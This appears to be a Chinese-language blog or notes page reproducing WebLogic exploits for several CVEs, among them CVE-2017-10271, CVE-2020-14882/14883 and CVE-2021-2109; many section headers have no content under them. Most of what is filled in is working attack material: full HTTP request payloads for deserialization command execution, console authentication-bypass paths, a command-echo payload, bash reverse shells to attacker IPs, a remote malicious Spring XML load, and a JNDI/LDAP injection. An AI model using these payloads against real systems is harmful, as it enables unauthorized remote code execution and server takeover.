- 0x01.CVE-2016-0638 Weblogic反序列化命令执行
- 0x02.CVE-2017-10271 Weblogic XMLDecoder反序列化命令执行
- 0x03.CVE-2019-2725 Weblogic XMLDecoder反序列化
- 0x04.CVE-2019-2729 Weblogic 反序列化远程代码执行
- 0x05.CVE-2020-2551 Weblogic IIOP反序列化漏洞
- 0x06.CVE-2020-2555 Weblogic 反序列化漏洞
- 0x07.CVE-2020-14750 Weblogic Console 后台登录绕过漏洞
- 0x08.CVE-2020-14882&14883weblogic未授权命令执行漏洞
- 0X09.CVE-2021-2109 JNDI注入导致RCE【授权RCE】
- 验证工具
- weblogic通杀.jar.zip">weblogic通杀.jar.zip
0x01.CVE-2016-0638 Weblogic反序列化命令执行
0x02.CVE-2017-10271 Weblogic XMLDecoder反序列化命令执行
1. poc如下
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1Host: 192.168.26.147:7001Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: text/xmlContent-Length: 987<?xml version="1.0"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131" class="java.beans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>id</string></void></array><void method="start" /></void></java></work:WorkContext></soapenv:Header><soapenv:Body /></soapenv:Envelope>
主要可以看到这个漏洞执行的调用栈(长的离谱,这些挖洞的怎么挖到的,逐渐离谱….)
关于原理
注:半蒙半猜吧,跟php的反序列化似乎又不太一样
调用链说起来比较复杂,也不甚明了,直接看关于XML的反序列化的漏洞
readobject()这个方法会解析xml代码中的内容,xml文件本身保存的就是将java对象中的XML序列化成的一个静态文件
当readobject()这个方法读取这个文件时,会触发反序列化,也就是将静态代码块重新解析为可执行的java代码,此时如果包含恶意操作
比如将执行反弹shell命令的操作进行XML序列化后,XMLDecoder去解析的时候执行反序列化,也就是运行我们想要执行的恶意代码。
本地ceshi.java
import java.beans.XMLDecoder;import java.io.*;public class ceshi {public static void main(String[] args) throws FileNotFoundException {System.out.println("aaa");String filename = "/root/IdeaProjects/untitled1/src/test.xml";XMLDecoder XD =new XMLDecoder(new FileInputStream(filename));Object o = XD.readObject();System.out.println(o);}}
test.xml
<?xml version="1.0"?><java version="1.8.0_131" class="java.beans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>curl 127.0.0.1:8099</string></void></array><void method="start" /></void></java>
kali下没啥好启动的,干脆起个curl好了,本地再对端口做一些监听
执行一下java代码,中间报了一个错,说索引超出界限了,这个暂时不管他,报错依旧可以正常执行命令,如下图,成功执行了curl命令
关于这个漏洞比较核心的成因,就在于XMLDecoder反序列化没有做任何安全检查,导致命令执行。
参考大佬们的分析:
https://paper.seebug.org/916/ XMLDecoder解析流程分析
https://blog.csdn.net/sojrs_sec/article/details/103367511 Weblogic CVE-2017-10271 反序列化详细调试
https://paper.seebug.org/487/ Weblogic XMLDecoder RCE分析
https://blog.51cto.com/skytina/2055335 WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)漏洞分析
2. exp如下
直接进行反弹shell的操作,公网主机监听8000口(这里以kali为例,监听8000口)
POST /wls-wsat/CoordinatorPortType11 HTTP/1.1Host: 192.168.26.147:7001Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Type: text/xmlContent-Length: 639<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.4.0" class="java.beans.XMLDecoder"><void class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>bash -i >& /dev/tcp/192.168.26.146/8000 0>&1</string></void></array><void method="start"/></void></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>

查看回弹的shell
0x03.CVE-2019-2725 Weblogic XMLDecoder反序列化
0x04.CVE-2019-2729 Weblogic 反序列化远程代码执行
0x05.CVE-2020-2551 Weblogic IIOP反序列化漏洞
0x06.CVE-2020-2555 Weblogic 反序列化漏洞
0x07.CVE-2020-14750 Weblogic Console 后台登录绕过漏洞
/console/images/%252e%252e/console.portal?_nfpb=true&DispatcherPortletperspective=configuration-page&_pageLabel=&handle=test
0x08.CVE-2020-14882&14883weblogic未授权命令执行漏洞
复现版本: WebLogic Server 版本: 12.2.1.3.0
1. cve-2020-14882 登录绕过poc
/console/css/%252e%252e%252fconsole.portal
2. cve-2020-14883 未授权rce
1)Weblogic 12.2.1以上版本

/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');")
GET方式

通过get的方式构造反射,获取请求头的输入,包含漏洞主机执行代码后,获取回显,进行漏洞利用

GET /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork();java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window")?new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();') HTTP/1.1Host: 192.168.64.135:7001User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closecmd:ls -laCookie: ADMINCONSOLESESSION=80df-PIfHsjyIOy9wn4vYU-gTRCDA_Y04nPNexR553_6Ivoww0xr!1975875885Upgrade-Insecure-Requests: 1Cache-Control: max-age=0
同理Post方式
POST /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal HTTP/1.1Host: 192.168.64.135:7001User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closecmd:idCookie: ADMINCONSOLESESSION=80df-PIfHsjyIOy9wn4vYU-gTRCDA_Y04nPNexR553_6Ivoww0xr!1975875885Upgrade-Insecure-Requests: 1Cache-Control: max-age=0Content-Type: application/x-www-form-urlencodedContent-Length: 1238_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread();weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj);String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if (cmd != null) {String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next();weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();res.getWriter().write("");}executeThread.interrupt();");
反弹shell
cmd:bash -i >& /dev/tcp/192.168.64.128/7788 0>&1


2)Weblogic 通用版本
通用反弹方式为,写入一个xml文件,再通过类似于远程加载恶意代码的方式获取shell
<?xml version="1.0" encoding="UTF-8" ?><beans xmlns="http://www.springframework.org/schema/beans"xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd"><bean id="pb" class="java.lang.ProcessBuilder" init-method="start"><constructor-arg><list><value>bash</value><value>-c</value><value><![CDATA[bash -i >& /dev/tcp/192.168.64.128/7788 0>&1]]></value></list></constructor-arg></bean></beans>

本地起一个http服务
python -m SimpleHTTPServer 8080
再监听7788端口
nc -lvvp 7788

完成后,加载攻击payload,一般为攻击机
/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.64.128:8080/rce.xml")
3.EXP
cve-2020-14882&14883.txt
0X09.CVE-2021-2109 JNDI注入导致RCE【授权RCE】
影响版本
Weblogic Server 10.3.6.0.0
Weblogic Server 12.1.3.0.0
Weblogic Server 12.2.1.3.0
Weblogic Server 12.2.1.4.0
Weblogic Server 14.1.1.0.0
使用使用vulhub中CVE-2020-14882漏洞,作为复现环境,正好是Weblogic Server 12.2.1.3.0版本

1)起一个LDAP服务
java -jar JNDIExploit-v1.11.jar -i 47.111.15.14
2)exp【此处若不存在未授权漏洞,则需要使用一个有效的Cookie】
POST /console/css/%252e%252e%252f/consolejndi.portal HTTP/1.1Host: 47.111.15.14:7001User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateDNT: 1Connection: closeCookie: ADMINCONSOLESESSION=Lco4Z-OYpYItcG8mftL5nwY242CQq5pFWG9kc3cztJiwbIn3aV-Y!1788572832Upgrade-Insecure-Requests: 1Sec-GPC: 1cmd:pwdX-Forwarded-For: 127.0.0.1Content-Type: application/x-www-form-urlencodedContent-Length: 174_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://47.111.15;14:1389/Basic/WeblogicEcho;AdminServer%22)
